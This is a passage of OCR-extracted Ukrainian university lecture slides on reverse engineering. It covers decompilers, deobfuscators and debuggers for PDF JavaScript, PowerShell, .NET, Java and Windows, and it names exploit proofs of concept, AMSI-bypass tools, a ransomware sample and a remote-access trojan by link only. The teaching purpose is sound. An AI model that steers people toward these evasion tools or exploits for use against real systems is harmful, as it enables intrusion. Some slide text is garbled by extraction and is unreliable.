

## <span id="page-71-0"></span>Аналіз JavaScript for Acrobat

#### • Документи PDF

- PDF Tools https://blog.didierstevens.com/programs/pdf-tools/
- Origami https://github.com/gdelugre/origami
- peepdf https://github.com/jesparza/peepdf
- Деобфускація JavaScript
	- JS Beautifier https://github.com/beautify-web/js-beautify
	- de4js https://github.com/lelinhtinh/de4js

#### • Динамічний аналіз

- Google V8 https://v8.dev/
- Mozilla SpiderMonkey https://developer.mozilla.org/en-US/docs/Mozilla/Projects/SpiderMonkey
- Rhino Debugger https://developer.mozilla.org/en-US/docs/Mozilla/Projects/Rhino/Debugger
- $\bullet$  box-is https://github.com/CapacitorSet/box-is

 $QQ$ 

K ロ ) - K (ラ ) - K (ミ ) - K (ミ ) - (ミ
#### <span id="page-72-0"></span>Приклад: CVE-2018-4990, Acrobat Reader Double Free

RCE PoC, https://github.com/smgorelik/Windows-RCE-exploits

```
$ pdfextract CVE-2018-4990.pdfExtracted 7 PDF streams to 'CVE-2018-4990.dump/streams'.
Extracted 1 scripts to 'CVE-2018-4990.dump/scripts'.
Extracted 0 attachments to 'CVE-2018-4990.dump/
   attachments'.
Extracted 2 fonts to 'CVE-2018-4990.dump/fonts'.
Extracted 1 images to 'CVE-2018-4990.dump/images'.
$ js - be a utility CVE-2018-4990. dump/scripts/script * isvar _offsets = {"Reader": { "17.00920044": {...},<br>"18.01120038": {...},},};
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

## <span id="page-73-0"></span>Аналiз PowerShell

#### Реалiзацiя платформи

- https://microsoft.com/PowerShell
- PowerShell Core https://github.com/PowerShell/Powershell
- Обфускацiя та деобфускацiя
	- Invoke-Obfuscation https://github.com/danielbohannon/Invoke-Obfuscation
- Протидiя антивiрусному захисту
	- PSAmsi https://github.com/cobbr/PSAmsi
	- AMSI bypass (рiзнi методи) https://www.contextis.com/en/blog/amsi-bypass

つへへ

イロト イ押ト イヨト イヨトー

#### <span id="page-74-0"></span>PowerShell на етапі постексплуатації



 $\Omega$ 

75 / 241

Iльїн M.I.

# <span id="page-75-0"></span>Приклад: Netwalker Fileless Ransomware

Зразок Netwalker, MD5 b1f0093b89561c6123070165bd2261e2: https://app.any.run/tasks/ca44ad38-0e46-455e-8cfd-42fb53d41a1d Аналіз - https://blog.trendmicro.com/trendlabs-securityintelligence/netwalker-fileless-ransomware-injected-via-reflective-loading/

**India MI** 

2020 76/241

つひひ

#### .NET Framework

#### <span id="page-76-0"></span>Аналіз .NET застосунків

#### • Реалізація платформи

- https://github.com/dotnet
- .NET Core https://github.com/dotnet/core
- Декомпілятори
	- $dnSpy <https://github.com/0xd4d/dnSpy>$
	- ILSpy https://github.com/icsharpcode/ILSpy
- Аналіз байткоду
	- Reflexil https://github.com/sailro/Reflexil
- Обфускація та деобфускація
	- ConfuserEx  $2 \frac{https://github.com/mkaring/ConfuserEx}{$
	- de4dot https://github.com/0xd4d/de4dot

 $\Omega$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-77-0"></span>Приклад: NetLoader

C# loader with AMSI bypass, https://github.com/Flangvik/NetLoader



 $QQQ$ 

イロト イ押ト イヨト イヨト

#### <span id="page-78-0"></span>Аналіз Flash

- Декомпілятори
	- JPEXS FFDec https://github.com/jindrapetrik/jpexs-decompiler
- Аналіз байткоду
	- RABCDAsm https://github.com/CyberShadow/RABCDAsm
	- xxxswf https://bitbucket.org/Alexander Hanel/xxxswf
	- SWFTools http://www.swftools.org/

Adobe Flash Player EOL 31 грудня 2020 року https://www.adobe.com/products/flashplayer/end-of-life.html

つへへ

イロト イ押ト イヨト イヨトー

# <span id="page-79-0"></span>Приклад: CVE-2018-15982, Flash Player  $<$ 31.0.0.153 UAF

RCE PoC, https://github.com/kphongagsorn/adobe-flash-cve2018-15982



# <span id="page-80-0"></span>Аналіз Python

#### • Декомпілятори

- uncompyle6 https://pypi.org/project/uncompyle6/
- Decompyle $++$  https://github.com/zrax/pycdc
- · unpyc37 https://github.com/andrew-tavera/unpyc37
- Аналіз байткоду
	- pyREtic https://github.com/MyNamelsMeerkat/pyREtic
	- dis https://docs.python.org/3/library/dis.html
- Аналіз бінарних застосунків
	- unpy2exe https://github.com/matiasb/unpy2exe
	- unfrozen binary https://github.com/ptynecki/unfroze binary

 $\Omega$ 

メロメ メ御 ドメ ミ ドメ ヨ ドー

## <span id="page-81-0"></span>Приклад: CONFidence Teaser CTF 2016 RE500

```
Python anti-dis.dis (linear disassembler vs flow tricks) -https://gynvael.coldwind.pl/?id=602
```

```
$ python2
>>> import dis
>>> from rere import crackme
>>> dis.dis(crackme)
  \Omega0 JUMP ABSOLUTE
                                        44649
               3 INPLACE RSHIFT
               4 BUILD SLICE
                                         6143
               7 < 23062561
              10 < 176 >
                                         208213 \lt 1532953
        >> 16 INPLACE SUBTRACT
              17 BUILD SLICE
                                        32255
              20 \le 23139521
              23 <177>
                                        26402
              26 \le 237205329 \le 3830 LOAD CLOSURE
                                        29695
Traceback (most recent call last):File "\leqstdin >". line 1. in \leqmodule\geqFile "/usr/lib/python2.7/dis.py". line 43. in dis
    disassemble(x)File "/usr/lib/python2.7/dis.py", line 107, in disassemble
    print '( ' + free [oparg ] + ' ) ',IndexError: tuple index out of range
```
 $\Omega$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-82-0"></span>Аналіз Java

- Декомпілятори
	- Bytecode Viewer https://bytecodeviewer.com/
	- JEB https://www.pnfsoftware.com/
- Аналіз байткоду
	- smali/baksmali https://github.com/JesusFreke/smali
- $\bullet$  Аналіз програм
	- OPAL  $-$  https://www.opal-project.de/
	- Soot https://github.com/Sable/soot
	- angr  $-$  https://docs.angr.io/advanced-topics/java support
- Обфускація коду
	- Radon https://github.com/ItzSomebody/radon
	- Deobfuscator https://github.com/java-deobfuscator/deobfuscator
	- Simplify https://github.com/CalebFenton/simplify

 $\Omega$ 

K ロ ▶ K 個 ▶ K 경 ▶ K 경 ▶ │ 경

<span id="page-83-0"></span>Приклад: Java

Android Studio:

```
class kitty {
    public static void Main (String [] args) {
         int i. s:
         for (i=0, s=0; i<5; ++i)s + = i:
         System.out.println(s);
    }
$ java -jar apktool 2.4.1. jar d app-release-unsigned.apk
\frac{1}{2} 7z x -o apk app-release-unsigned apk
$ d2j-dex2jar.sh classes.dex\frac{1}{2} 7z x -o jar classes-dex2jar.jar
\frac{1}{2} javap -c kitty. class
                                          KED KAP KED KED E LORA
```
# <span id="page-84-0"></span>Байткод DVM (Dalvik, ART) vs JVM

```
5: iconst 5<br>6: if _icmpge
const/4 p0, 0 \times 0move v0, p019
                                9: iload 2
goto 0:
const/4 v1, 0x510: iload 1if -ge p0, v1, : cond 0
                               |11: iadd
add-int/2addr v0, p0
                               |12: istore 2
add-int/lit8 p0, p0, 0 \times 1|13: iinc
                                                   1, 1goto : goto 0
                               16: goto
                               |19: getstatic \#17 // Field
: cond \thetasget-object p0, Ljava/lang
                                 java/lang/System.out:
                                   Ljava/io/PrintStream;
   /System;->out:Ljava/io/
   PrintStream:
                               22: iload 2
invoke-virtual {p0, v0},
                               23: invokevirtual #23 //
   Liava/io/PrintStream:->Method java/io/PrintStream
                                   . println:(1)Vprintln(1)V26: return
return - voidイロメ イ何 メイヨメ イヨメーヨー
                                                             - വൈദ
```
2020

85/241

# <span id="page-85-0"></span>Приклад: згенерований BetterBackdoor backdoor/run.jar

#### Java RAT, https://github.com/ThatcherDev/BetterBackdoor



Ільїн М.І.

 $\sim$ 

### <span id="page-86-0"></span>Перетворення LLVM IR

- Iнфраструктура аналiзу, трансформацiї та оптимiзацiї
	- LLVM https://llvm.org/
	- Emscripten https://emscripten.org/
- Аналiз, бiнарна трансляцiя (lifting) та декомпiляцiя
	- McSema https://github.com/lifting-bits/mcsema
	- ANVILL Decompiler Toolchain https://github.com/lifting-bits/anvill

つへへ

イロト イ押ト イヨト イヨトー

# <span id="page-87-0"></span>Собачатко пiсля лекцiї KPI\_RE



B

 $299$ 

<span id="page-88-0"></span>4 - [Динамiчний аналiз 1](#page-88-0)

## Лекцiя 4: [Динамiчний аналiз 1](#page-88-0)

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 89 / 241

活

 $299$ 

イロト イ部 トメ ヨ トメ ヨト

<span id="page-89-0"></span>У лекцiї

Динамiчний аналiз виконуваного коду:

- Аналiз системної iнформацiї (Windows Sysinternals, Process Hacker)
- Налагоджувачi (x64dbg, WinDbg, GDB, LLDB) та розширення
- Вiддалений та кросс-платформений аналiз (gdbserver, gdb sim)
- Засоби вiдлагодження IDA Pro (IDA Debugger)
- Інструментальний динамічний аналіз (WinAppDbg)

( □ ) ( <sub>□</sub> ) (

 $\Omega$ 

# <span id="page-90-0"></span>Sysinternals Suite

Sysinternals Suite - https://docs.microsoft.com/en-us/sysinternals/:

- Process Explorer;
- Process Monitor (Filemon, Regmon);
- Autoruns:
- · Sysmon:
- · PsTools:
- DebugView:
- · Sigcheck, Streams, MoveFile, SDelete...

Ліцензія – пропрієтарна, безкоштовна для некомерційного використання.



 $200$ 

イロト イ押ト イヨト イヨト

#### <span id="page-91-0"></span>Process Explorer



Iльїн M.I.

KPI RE

重  $92 / 241$ 

 $299$ 

#### <span id="page-92-0"></span>Process Monitor



イロト イ部 トイ ヨ トイ ヨ トー  $E = \Omega Q$ 

#### <span id="page-93-0"></span>Autoruns



### <span id="page-94-0"></span>Process Hacker - https://processhacker.sourceforge.io



2020

 $QQ$  $95/241$ 

#### <span id="page-95-0"></span>x64dbg

 $x64dbg - <https://x64dbg.com/>:$ 

- $\bullet$  x64/x32 налагоджувач для Windows, ring 3;
- пiдтримка EXE та DLL (TitanEngine), швидкий дизассемблер (Zydis), ассемблер (XEDParse/asmjit), реконструктор PE (Scylla);
- графiчний iнтерфейс (карта пам'ятi, символи, вихiдний код, динамiчне вiдображення стеку...);
- можливостi пошуку за Yara сигнатурами;
- патчi виконуваних файлiв;
- вбудованi засоби автоматизацiї (власна скриптова мова), розширення.

Лiцензiя – вiльне програмне забезпечення (GPLv3), безкоштовна.

 $200$ 

**K ロ ト K 何 ト K ヨ ト K ヨ ト** 

# <span id="page-96-0"></span>Приклад lock.exe y x32dbg



#### <span id="page-97-0"></span>Розширення x64dbg

x64dbg має розвинену систему плагiнiв – https://github.com/x64dbg/x64dbg/wiki/Plugins:

- ScyllaHide https://github.com/x64dbg/ScyllaHide
	- ring 3 anti-anti-debug
- TitanHide https://github.com/mrexodia/titanhide
	- ring 0 anti-anti-debug
- Iнтеграцiї з IDA Pro, Binary Ninja, Cutter
	- x64dbgida, x64dbgbinja, x64dbgcutter

 $\bullet$  ...

 $200$ 

イロト イ押ト イヨト イヨトー

# <span id="page-98-0"></span>ScyllaHide y x64dbg



# <span id="page-99-0"></span>WinDbg

# WinDbg –

https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/:

- стандартний налагоджувач Windows, ring 0 та 3;
- пiдтримка вiдлагоджувальних символiв (Symbols);
- пiдтримка вiддаленого аналiзу (TCP, serial), в т.ч. ВМ (VirtualKD);
- вбудованi засоби автоматизацiї (власнi скрипти), розширення.

#### WinDbg Preview (WinDbgX):

- time-travel-debugging (TTD);
- вбудованi засоби автоматизацiї (JavaScript).

Довiдник команд – http://windbg.info/doc/1-common-cmds.html Лiцензiя – пропрiєтарна, безкоштовна.

 $QQ$ 

イロメ イ御 トイ ヨメ イヨメー

## <span id="page-100-0"></span>Приклад lock.exe y WinDbg



**K ロ ト イ 倒 ト イ ミ ト**  $\leftarrow \mathbb{B}$ 重  $2990$ 

Iльїн M.I.

2020  $101 / 241$ 

#### <span id="page-101-0"></span>Розширення WinDbg

WinDbg має розвинену систему доповнень (extensions):

- mona https://github.com/corelan/mona
	- exploit development helper, Python  $2 + PyKd$
	- panime B Immunity Debugger, див. corelan exploit writing tutorial
- lanalyze https://docs.microsoft.com/en-us/windowshardware/drivers/debugger/-analyze
- SOS https://docs.microsoft.com/enus/dotnet/framework/tools/sos-dll-sos-debugging-extension
	- аналіз керованого коду та оточення CLR
- $\bullet$  https://github.com/anhkgg/awesome-windbg-extensions

 $\bullet$  ...

 $QQQ$ 

イロメ イ部 メイミメ イミメー

#### <span id="page-102-0"></span>Mona.py y WinDbg

